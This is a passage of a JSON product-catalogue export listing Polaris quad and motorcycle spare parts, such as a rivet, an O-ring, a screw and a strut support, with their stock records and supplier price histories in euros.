placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":12795,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.14,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:15+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2976569,"supplierPriceList":{"@id":56},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.14,"purchasePrice":2.69,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T16:17:15+0000","lastCheckDate":"2021-01-12T16:17:15+0000"},{"id":4469419,"supplierPriceList":{"@id":85},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.39,"purchasePrice":3.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:40:26+0000","lastCheckDate":"2021-03-08T11:40:26+0000"},{"id":5908995,"supplierPriceList":{"@id":126},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.39,"purchasePrice":3.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-21T14:54:12+0000","lastCheckDate":"2021-04-21T14:54:12+0000"},{"id":8733816,"supplierPriceList":{"@id":190},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.5517,"purchasePrice":3.605,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:43:14+0000","lastCheckDate":"2021-10-11T13:43:14+0000"},{"id":9200449,"supplierPriceList":{"@id":221},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.29596,"purchasePrice":4.092374,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:45:19+0000","lastCheckDate":"2021-12-09T13:45:19+0000"},{"id":11978054,"supplierPriceList":{"@id":296},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":4.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:48:10+0000","lastCheckDate":"2022-03-21T08:48:10+0000"},{"id":13361843,"supplierPriceList":{"@id":324},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.76,"purchasePrice":4.39,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:26:14+0000","lastCheckDate":"2022-04-12T09:26:14+0000"},{"id":17525044,"supplierPriceList":{"@id":420},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.76,"purchasePrice":4.39,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-20T08:42:50+0000","lastCheckDate":"2022-10-20T08:42:50+0000"},{"id":19984199,"supplierPriceList":{"@id":467},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.27,"purchasePrice":3.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:11:39+0000","lastCheckDate":"2023-02-07T17:11:39+0000"},{"id":20336407,"supplierPriceList":{"@id":469},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.27,"purchasePrice":3.43,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:18:31+0000","lastCheckDate":"2023-02-17T15:18:31+0000"},{"id":25127437,"supplierPriceList":{"@id":602},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.59,"purchasePrice":4.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:43:47+0000","createdAt":"2024-04-22T09:43:46+0000","lastCheckDate":"2024-04-22T09:43:46+0000"},{"id":27362808,"supplierPriceList":{"@id":644},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.59,"purchasePrice":4.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:30:11+0000","createdAt":"2024-10-29T14:30:11+0000","lastCheckDate":"2024-10-29T14:30:11+0000"},{"id":29756745,"supplierPriceList":{"@id":712},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.86,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T15:08:35+0000","createdAt":"2025-04-22T15:08:35+0000","lastCheckDate":"2025-04-22T15:08:35+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"pictures":[{"picture":"be-article-articlePicture-lrlec7ucypsihd1c","numOrder":1000},{"picture":"be-article-articlePicture-dpujfk581cwz1nj3","numOrder":1000},{"picture":"be-article-articlePicture-9o82u2tl0qi6w248","numOrder":1000},{"picture":"be-article-articlePicture-8q5uyj01xuhurgbd","numOrder":1000},{"picture":"be-article-articlePicture-6s3m1z6htxgimuih","numOrder":1000},{"picture":"be-article-articlePicture-s4uzxg7wr3nphwim","numOrder":1000}],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-lrlec7ucypsihd1c","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2840,piecesQuads,Pi\u00e8ces Quad & Motos","subfamilyData":"200,pieceCommuneQuad,Pi\u00e8ces communes","makeData":"2700,polaris,Polaris","articleUrl":"\/article\/monobolt-rivet-12445","gallery":"be-article-articlePicture-lrlec7ucypsihd1c"},{"id":12387,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"5410772","internalReference":null,"label":"O-RING","stocks":[{"id":14068,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2005-10-02T22:00:00+0000","lastEntryDate":"2005-07-24T22:00:00+0000","lastRemovalDate":"2005-10-02T22:00:00+0000","lastSalePurchaseDate":"2005-10-02T22:00:00+0000","lastPurchaseDate":"2005-07-24T22:00:00+0000","lastSaleDate":"2005-10-02T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2004-05-13T22:00:00+0000","lastUpdate":"2022-12-09T20:09:27+0000","lastEditor":{"@id":14}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":12637,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.14,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:13+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2992674,"supplierPriceList":{"@id":55},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":2.8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T16:22:28+0000","lastCheckDate":"2021-01-12T16:22:28+0000"},{"id":4415038,"supplierPriceList":{"@id":85},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.39,"purchasePrice":3.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:39:22+0000","lastCheckDate":"2021-03-08T11:39:22+0000"},{"id":5854328,"supplierPriceList":{"@id":126},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.39,"purchasePrice":3.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-21T14:50:59+0000","lastCheckDate":"2021-04-21T14:50:59+0000"},{"id":8677447,"supplierPriceList":{"@id":190},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.5517,"purchasePrice":3.605,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:41:31+0000","lastCheckDate":"2021-10-11T13:41:31+0000"},{"id":9174690,"supplierPriceList":{"@id":221},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.29596,"purchasePrice":4.092374,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:44:21+0000","lastCheckDate":"2021-12-09T13:44:21+0000"},{"id":11919928,"supplierPriceList":{"@id":296},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":4.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:45:09+0000","lastCheckDate":"2022-03-21T08:45:09+0000"},{"id":13302951,"supplierPriceList":{"@id":324},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.76,"purchasePrice":4.39,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:23:53+0000","lastCheckDate":"2022-04-12T09:23:53+0000"},{"id":17464589,"supplierPriceList":{"@id":420},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.72,"purchasePrice":5.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-20T08:37:17+0000","lastCheckDate":"2022-10-20T08:37:17+0000"},{"id":19984869,"supplierPriceList":{"@id":467},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.59,"purchasePrice":4.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:11:41+0000","lastCheckDate":"2023-02-07T17:11:41+0000"},{"id":20275304,"supplierPriceList":{"@id":469},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.59,"purchasePrice":4.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:15:14+0000","lastCheckDate":"2023-02-17T15:15:14+0000"},{"id":25126291,"supplierPriceList":{"@id":602},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.79,"purchasePrice":4.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:43:15+0000","createdAt":"2024-04-22T09:43:13+0000","lastCheckDate":"2024-04-22T09:43:13+0000"},{"id":27303301,"supplierPriceList":{"@id":644},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.79,"purchasePrice":4.41,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:21:07+0000","createdAt":"2024-10-29T14:21:06+0000","lastCheckDate":"2024-10-29T14:21:06+0000"},{"id":29696901,"supplierPriceList":{"@id":712},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.86,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T14:40:55+0000","createdAt":"2025-04-22T14:40:55+0000","lastCheckDate":"2025-04-22T14:40:55+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"pictures":[{"picture":"be-article-articlePicture-y7x9jhhvor4tdyco","numOrder":1000},{"picture":"be-article-articlePicture-kkomeyiamyaz81ct","numOrder":1000},{"picture":"be-article-articlePicture-d03m9je9dkbdf81b","numOrder":1000},{"picture":"be-article-articlePicture-fnqgt4pvwbjfwi15","numOrder":1000}],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-y7x9jhhvor4tdyco","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2840,piecesQuads,Pi\u00e8ces Quad & Motos","subfamilyData":"200,pieceCommuneQuad,Pi\u00e8ces communes","makeData":"2700,polaris,Polaris","articleUrl":"\/article\/o-ring-12387","gallery":"be-article-articlePicture-y7x9jhhvor4tdyco"},{"id":12314,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"7517231","internalReference":null,"label":"SCREW","stocks":[{"id":11899,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-01-07T23:00:00+0000","lastEntryDate":"2015-01-05T23:00:00+0000","lastRemovalDate":"2015-01-07T23:00:00+0000","lastSalePurchaseDate":"2015-01-07T23:00:00+0000","lastPurchaseDate":"2015-01-05T23:00:00+0000","lastSaleDate":"2015-01-07T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2003-05-15T22:00:00+0000","lastUpdate":"2022-12-09T20:08:44+0000","lastEditor":{"@id":14}},{"id":133453,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":5.53,"lastPurchasePrice":5.53,"lastMovementDate":"2022-03-10T15:04:43+0000","lastEntryDate":"2022-03-10T15:02:22+0000","lastRemovalDate":"2022-03-10T15:04:43+0000","lastSalePurchaseDate":"2022-03-10T15:04:43+0000","lastPurchaseDate":"2022-03-10T15:02:22+0000","lastSaleDate":"2022-03-10T15:04:43+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2018-10-02T22:00:00+0000","lastUpdate":"2024-12-06T16:37:47+0000","lastEditor":{"@id":15}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":11271,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.7,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:05+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2958952,"supplierPriceList":{"@id":56},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.7,"purchasePrice":4.36,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T16:11:57+0000","lastCheckDate":"2021-01-12T16:11:57+0000"},{"id":4465095,"supplierPriceList":{"@id":85},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.64,"purchasePrice":5.62,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:40:20+0000","lastCheckDate":"2021-03-08T11:40:20+0000"},{"id":5904627,"supplierPriceList":{"@id":126},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.64,"purchasePrice":5.62,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-21T14:53:00+0000","lastCheckDate":"2021-04-21T14:53:00+0000"},{"id":8729420,"supplierPriceList":{"@id":190},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.8992,"purchasePrice":5.7886,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:43:06+0000","lastCheckDate":"2021-10-11T13:43:06+0000"},{"id":9197219,"supplierPriceList":{"@id":221},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.508402,"purchasePrice":5.5304613,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:45:11+0000","lastCheckDate":"2021-12-09T13:45:11+0000"},{"id":11973580,"supplierPriceList":{"@id":296},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.51,"purchasePrice":5.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:47:56+0000","lastCheckDate":"2022-03-21T08:47:56+0000"},{"id":13357333,"supplierPriceList":{"@id":324},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.13,"purchasePrice":5.93,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:26:03+0000","lastCheckDate":"2022-04-12T09:26:03+0000"},{"id":17520504,"supplierPriceList":{"@id":420},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.13,"purchasePrice":5.93,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-20T08:42:32+0000","lastCheckDate":"2022-10-20T08:42:32+0000"},{"id":19983070,"supplierPriceList":{"@id":467},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.93,"purchasePrice":5.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:11:35+0000","lastCheckDate":"2023-02-07T17:11:35+0000"},{"id":20331856,"supplierPriceList":{"@id":469},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.93,"purchasePrice":5.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:18:18+0000","lastCheckDate":"2023-02-17T15:18:18+0000"},{"id":25113600,"supplierPriceList":{"@id":602},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.06,"purchasePrice":5.89,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:37:02+0000","createdAt":"2024-04-22T09:37:01+0000","lastCheckDate":"2024-04-22T09:37:01+0000"},{"id":27358237,"supplierPriceList":{"@id":644},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.06,"purchasePrice":5.89,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:29:27+0000","createdAt":"2024-10-29T14:29:26+0000","lastCheckDate":"2024-10-29T14:29:26+0000"},{"id":29752147,"supplierPriceList":{"@id":712},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.3,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T15:07:50+0000","createdAt":"2025-04-22T15:07:50+0000","lastCheckDate":"2025-04-22T15:07:50+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"pictures":[{"picture":"be-article-articlePicture-cfia8uqez4u6jqh6","numOrder":1000},{"picture":"be-article-articlePicture-4esgb80b2rzn30zy","numOrder":1000},{"picture":"be-article-articlePicture-6yorzmz56mj5mm2q","numOrder":1000},{"picture":"be-article-articlePicture-c3a62615x5c0t4y7","numOrder":1000},{"picture":"be-article-articlePicture-eo6hpk0z10widq1z","numOrder":1000}],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-cfia8uqez4u6jqh6","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2840,piecesQuads,Pi\u00e8ces Quad & Motos","subfamilyData":"200,pieceCommuneQuad,Pi\u00e8ces communes","makeData":"2700,polaris,Polaris","articleUrl":"\/article\/screw-12314","gallery":"be-article-articlePicture-cfia8uqez4u6jqh6"},{"id":12228,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"5131040","internalReference":null,"label":"STRUT AND SPINDLE SUPPORT, RIGHT","stocks":[{"id":14079,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-03-02T23:00:00+0000","lastEntryDate":"2006-12-30T23:00:00+0000","lastRemovalDate":"2012-03-02T23:00:00+0000","lastSalePurchaseDate":"2012-03-02T23:00:00+0000","lastPurchaseDate":"2006-11-03T23:00:00+0000","lastSaleDate":"2012-03-02T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2004-05-13T22:00:00+0000","lastUpdate":"2022-12-09T20:09:27+0000","lastEditor":{"@id":14}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":12830,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":371.24,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:15+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2941779,"supplierPriceList":{"@id":55},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":381.36,"purchasePrice":247.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T16:06:44+0000","lastCheckDate":"2021-01-12T16:06:44+0000"},{"id":4402786,"supplierPriceList":{"@id":85},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":398.71,"purchasePrice":259.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:39:09+0000","lastCheckDate":"2021-03-08T11:39:09+0000"},{"id":5841830,"supplierPriceList":{"@id":126},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":398.71,"purchasePrice":259.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"crea